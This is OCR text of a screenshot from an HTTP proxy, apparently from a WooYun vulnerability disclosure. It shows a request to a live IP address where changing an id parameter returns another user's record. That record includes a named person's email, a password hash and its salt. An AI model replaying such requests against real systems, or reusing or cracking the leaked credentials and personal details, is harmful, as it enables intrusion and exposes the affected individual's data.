 1 × 2 × ...
Go Cancel < > Target: http://115.182.12.134 ?
Request
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8
Cookie:
ci_session=a%3A6%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%2235cb8675c8aeae276c8aea69a38e2de0%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A14%
3A%22157.61.154.252%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A108%3A%22Mozilla%2F5.0+%28Windows+NT+6.1%3B+WOW64%29+AppleWebKit%2F537.36+%28K
HTML%2C+like+Gecko%29+Chrome%2F46.0.2490.80+Safari%2F537.36%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1447081838%3Bs%3A9%3A%22user_data%2
2%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22account%22%3Bb%3A0%3B%7D776686b6cbb3dcab28909def3228ca5eb070cf94
id=11
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Date: Mon, 09 Nov 2015 15:12:14 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/5.6.6
Content-Length: 359
{"id":"11","sex":"1","name":"chendonghui$cm-inv.com","domain":"0","nick":"\u9648\u4e1c\u8f89","password":"fa802c1a1c11
b711bc156962dd54c3e3","salt":"819","phone":"0","email":"chendonghui@cm-inv.com","avatar":"http:\/\/oa.cm-inv.com\/data
\/upload\/user_avatar\/%E9%99%88%E4%B8%9C%E8%BE%89.jpg?1437127580","departId":"0","status":"0","created":"0","updated"
:"0"}
www.wooyun.org
? < + > Type a search term 0 matches